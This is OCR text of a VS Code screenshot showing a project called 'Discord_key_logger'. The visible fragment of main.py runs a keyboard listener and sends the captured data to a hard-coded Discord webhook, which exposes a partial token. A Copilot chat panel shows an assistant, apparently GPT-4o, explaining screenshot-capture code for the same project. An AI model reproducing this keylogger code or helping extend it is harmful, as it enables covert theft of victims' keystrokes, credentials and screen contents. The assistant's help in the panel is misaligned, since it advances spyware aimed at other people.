 File Edit Selection View Go Run
Discord_key_logger
EXPLORER
DISCORD_KEY_LOGGER
.venv
explain
explain1.py
screen_share.py
test
test1.py
test2.py
test3.py
keylogger.py
main.py
TIMELINE
main.py
main.py > ...
7 class KeyLogger:
64
65 def run(self):
66 self.send_data()
67 with Listener(on_press=self.on_press) as listener:
68 listener.join()
69
70 if __name__ == "__main__":
71 webhook_url = "https://discord.com/api/webhooks/1355216328000147518/roTzaF_
72 keylogger = KeyLogger(webhook_url)
73 keylogger.run()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
PS C:\Users\shush\Downloads\Discord_key_logger> & c:/Users/shush/Downloads/Discor
d_key_logger/.venv/Scripts/python.exe c:/Users/shush/Downloads/Discord_key_logger
/main.py
File "c:\Users\shush\Downloads\Discord_key_logger\main.py", line 31
"content": f"```
^
SyntaxError: unterminated f-string literal (detected at line 31)
PS C:\Users\shush\Downloads\Discord_key_logger> & c:/Users/shush/Downloads/Discor
d_key_logger/.venv/Scripts/python.exe c:/Users/shush/Downloads/Discord_key_logger
/main.py
powersh...
Python
CHAT COPILOT EDITS
images folder and incrementing the
number in the filename.
3. Screenshot Saving:
The take_screenshot() function
saves the screenshot with a unique
name in the images folder and returns
the file path.
4. Error Prevention:
The code ensures that no file is
overwritten, and filenames are
incremented automatically.
Example Behavior:
• If the images folder is empty, the first
screenshot will be saved as image1.png.
• If image1.png and image2.png already
exist, the next screenshot will be saved as
image3.png.
This ensures that the program runs without
crashing and organizes screenshots in the
images folder.
main.py Current file
Ask Copilot
GPT-4o
0 0
Ln 73, Col 20 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('.venv': venv)
Search
ENG
IN
23:28
28-03-2025